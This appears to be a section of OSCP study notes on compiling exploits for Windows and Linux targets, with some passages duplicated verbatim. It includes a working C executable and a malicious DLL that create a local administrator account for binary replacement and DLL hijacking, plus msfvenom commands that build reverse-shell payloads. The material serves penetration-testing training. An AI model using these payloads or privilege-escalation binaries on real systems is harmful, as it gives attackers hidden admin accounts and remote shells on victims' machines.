
 - Upon successful compilation, the executable will automatically run, and it will be in the `\bin\Release` folder.
* Or in the `\bin\x64\Release` folder if you selected x64.
- Upon successful compilation, the executable will automatically run, and it will be in the `\bin\Release` folder.
* Or in the `\bin\x64\Release` folder if you selected x64.
### Visual Studio (C/C++)
Visual Studio handles dependencies and project structures automatically for C/C++ projects.
Double-click the `.sln` (Solution) file to open the project file with Visual Studio.
If the project is old, you might see errors about missing SDKs.
* Click on ***Retarget All***, and ***Apply*** to retarget to latest Windows SDK you have installed.

 * If you have ignored it previously, you can right-click the ***Solution*** in the "Solution Explorer" pane and select ***Retarget Solution***.

 Look at the toolbar at the top.
* Set the configuration to ***Release***.
* Set the CPU to ***x64*** (for 64-bit targets) or ***x86*** (for 32-bit targets). This **must** match your victim machine.
Look at the toolbar at the top.
* Set the configuration to ***Release***.
* Set the CPU to ***x64*** (for 64-bit targets) or ***x86*** (for 32-bit targets). This **must** match your victim machine.

 Press `Ctrl + Shift + B` or go to ***Build*** > ***Build Solution***.
Check the Output window at the bottom to find where your `.exe` was saved.
* It will be in the `\x64Release` folder.
Press `Ctrl + Shift + B` or go to ***Build*** > ***Build Solution***.
Check the Output window at the bottom to find where your `.exe` was saved.
* It will be in the `\x64Release` folder.
 ### Cross-Compiling with MinGW on Linux
For simple C / C++ exploits, you can compile directly on Kali.
* Note that the `-lws2_32` flag is required to link the Windows Socket library for exploits that use network connections.
* The `-static` flag is commonly used to avoid linking issues with dynamic libraries. This makes the executable larger but more portable.
To compile Windows executables on Kali using gcc, first install MinGW:
```bash wrap theme={null}
sudo apt update && sudo apt install mingw-w64
```
We can then compile our exploit based on the target architecture.
For C exploits, we use `gcc`:
```bash wrap theme={null}
# Compile for 64-bit
x86_64-w64-mingw32-gcc exploit.c -o exploit.exe -static
# Compile for 32-bit
i686-w64-mingw32-gcc exploit.c -o exploit.exe -static
```
Whereas for C++ exploits, we use `g++`:
```bash wrap theme={null}
# Compile for 64-bit
x86_64-w64-mingw32-g++ exploit.cpp -o exploit.exe -static
# Compile for 32-bit
i686-w64-mingw32-g++ exploit.cpp -o exploit.exe -static
```
### Cross-Compiling with MinGW on Linux
For simple C / C++ exploits, you can compile directly on Kali.
* Note that the `-lws2_32` flag is required to link the Windows Socket library for exploits that use network connections.
* The `-static` flag is commonly used to avoid linking issues with dynamic libraries. This makes the executable larger but more portable.
To compile Windows executables on Kali using gcc, first install MinGW:
```bash wrap theme={null}
sudo apt update && sudo apt install mingw-w64
```
We can then compile our exploit based on the target architecture.
For C exploits, we use `gcc`:
```bash wrap theme={null}
# Compile for 64-bit
x86_64-w64-mingw32-gcc exploit.c -o exploit.exe -static
# Compile for 32-bit
i686-w64-mingw32-gcc exploit.c -o exploit.exe -static
```
Whereas for C++ exploits, we use `g++`:
```bash wrap theme={null}
# Compile for 64-bit
x86_64-w64-mingw32-g++ exploit.cpp -o exploit.exe -static
# Compile for 32-bit
i686-w64-mingw32-g++ exploit.cpp -o exploit.exe -static
```
### Writing & Compiling Custom Exploits
***
In OSCP, you often need to create a simple "malicious" file to replace a legitimate binary (Service / Cronjob Replacement) or hijack a library (DLL Hijacking).
##### Simple EXE (Executable Replacement)
If you can replace a service binary / scheduled task binary, we can compile the following executable to add a user. You can replace the system commands with any other commands (in CMD) you need.
**`adduser.c`**
```c wrap theme={null}
// For x64 compile with: x86_64-w64-mingw32-gcc adduser.c -o adduser64.exe
// For x86 compile with: i686-w64-mingw32-gcc adduser.c -o adduser86.exe
#include
int main() {
system("net user hacker Password123! /add");
system("net localgroup administrators hacker /add");
return 0;
}
```
##### Simple DLL (DLL Hijacking)
If you need to hijack a DLL, you need a specific structure (DllMain).
* Note that we will need the `-shared` flag for compiling DLLs.
`adduser_dll.c` for malicious DLL:
```c wrap theme={null}
// For x64 compile with: x86_64-w64-mingw32-gcc adduser_dll.c -shared -o adduser64.dll
// For x86 compile with: i686-w64-mingw32-gcc adduser_dll.c -shared -o adduser86.dll
#include
#include
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
system("cmd.exe /c net user hacker Password123! /add");
system("cmd.exe /c net localgroup administrators hacker /add");
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
```
## Compiling Linux Exploits
***
While there could be compatibility issues, we usually compile Linux exploits on our Linux and transfer the compiled binary to the victim in the OSCP context. This is easier and doesn't rely on the victim having development tools (like `gcc`) installed.
### Compiling Locally (On Kali)
We typicall use `gcc` (for C) or `g++` (for C++) on Kali to build binaries for our Linux targets. Just make sure we match the architecture (32-bit vs 64-bit) of the target.
On the victim, run `uname -a`.
* `x86_64` = 64-bit
* `i686` or `i386` = 32-bit
**For 64-bit Targets:**
Most exploits compile with a standard command. We can use the `-static` flag to ensure libraries (like libc) are bundled in, so it works even if the victim has different library versions, but note that this will significantly increases the file size.
* We may also need the **`-pthread`** flag to link the POSIX thread library for threaded exploits (like DirtyCow variants).
```bash wrap theme={null}
gcc exploit.c -o exploit -static
```
**For 32-bit Targets:**
If your Kali is 64-bit (which it likely is), you need to force a 32-bit build.
```bash wrap theme={null}
# You might need to install 32-bit libraries first:
# sudo apt install gcc-multilib
gcc -m32 exploit.c -o exploit -static
```
Upload the binary to the victim (e.g., using `wget` or `curl`).
### Compiling on the Victim
Sometimes, a kernel exploit is very sensitive to the specific kernel headers of the machine. If your cross-compiled binary returns the following error (or similar) - `Segmentation fault`, try compiling it directly on the victim if `gcc` is available.
Upload the `.c` source code to a user writable directory like `/tmp`.
```bash wrap theme={null}
gcc exploit.c -o exploit
```
## Quick Wins: Msfvenom
***
Sometimes you just need a quick reverse shell or a binary that runs a specific command. We can use `msfvenom` to generate these instantly.
* These do not count as MetaSploit usage, as long as we are not using Meterpreter payloads.
##### Standard Windows Reverse Shell EXE:
```bash wrap theme={null}
msfvenom -p windows/x64/shell_reverse_tcp LHOST='' LPORT=443 -f exe -o shell.exe
```
##### Standard Windows Reverse Shell DLL:
```bash wrap theme={null}
msfvenom -p windows/x64/shell_reverse_tcp LHOST='' LPORT=443 -f dll -o shell.dll
```
##### Standard Linux Reverse Shell ELF Binary:
```bash wrap theme={null}
msfvenom -p linux/x64/shell_reverse_tcp LHOST= '' LPORT=443 -f elf -o shell.elf
```
##### Run a Command on the Victim:
Once run, this will execute the command on a new shell instance.
* `/c` runs the command and then closes the shell, while `/k` keeps the shell open.
```bash wrap theme={null}
msfvenom -p windows/x64/exec CMD='cmd.exe /c whoami' -f exe -o test_command.exe
```
Technically you can do the same on Linux, but it's less useful since you can just run commands directly.
```bash wrap theme={null}
msfvenom -p linux/x64/exec CMD='whoami' -f elf -o test_command
```
## Precompiled Binaries
***
Here are some repositories for precompiled binaries. **Always exercise caution** - running any binaries from an untrusted source is a security risk. Ethical hackers are prime targets for actual malicious actors, since we are more likely to have reduced security measures when we are working with exploits.
* Note that I have not verified the authenticity of the binaries in these repositories, and I cannot guarantee their safety. Use at your own risk.
### Community Repositories
* **[jakobfriedl / precompiled-binaries](https://github.com/jakobfriedl/precompiled-binaries)**: A collection of useful pre-compiled .NET binaries or other executables for penetration testing Windows Active Directory environments.
### Outdated / Archived Repositories
* **[SecWiki / windows-kernel-exploits](https://github.com/SecWiki/windows-kernel-exploits)**: A collection of precompiled Windows kernel exploits - most of them are for older kernels, and are likely irrelevant for OSCP.
* **[SecWiki / linux-kernel-exploits](https://github.com/SecWiki/linux-kernel-exploits)**: A collection of precompiled Linux kernel exploits - most of them are for older kernels, and are likely irrelevant for OSCP.
### My Repository
* To be added.